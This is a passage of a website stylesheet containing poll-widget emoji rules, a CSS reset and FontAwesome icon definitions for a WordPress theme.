ntent:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-emoji-shaved-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-g